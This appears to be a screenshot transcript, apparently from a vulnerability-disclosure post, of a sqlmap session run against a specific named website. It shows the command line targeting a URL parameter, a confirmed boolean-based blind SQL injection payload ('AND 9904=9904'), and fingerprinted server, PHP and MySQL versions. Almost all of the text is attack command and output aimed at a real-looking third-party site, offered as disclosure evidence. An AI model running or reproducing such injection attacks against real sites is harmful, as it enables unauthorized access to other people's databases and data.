 C:\Python27\sqlmap>python sqlmap.py -u "http://www.vesrin.tw/site_item_content_2
.php?site_map_item_id=76"
sqlmap
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:19:41
[11:19:41] [INFO] resuming back-end DBMS 'mysql'
[11:19:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: site_map_item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: site_map_item_id=76 AND 9904=9904
---
[11:19:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
www.wooyun.org